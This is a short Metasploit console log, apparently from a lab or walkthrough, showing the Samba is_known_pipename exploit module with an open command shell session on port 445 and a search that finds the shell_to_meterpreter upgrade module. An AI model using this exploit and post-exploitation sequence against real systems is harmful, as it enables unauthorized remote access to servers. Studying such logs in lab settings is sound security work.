 msf5 exploit(linux/samba/is_known_pipename) > sessions
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.158.109.2:40533 -> 192.158.109.3:445 (192.158.109.3)
msf5 exploit(linux/samba/is_known_pipename) > search shell_to_meterpreter
Matching Modules
================
#  Name                                     Disclosure Date  Rank    Check  Description
-  ----                                     ---------------  ----    -----  -----------
1  post/multi/manage/shell_to_meterpreter                    normal  No     Shell to Meterpreter Upgrade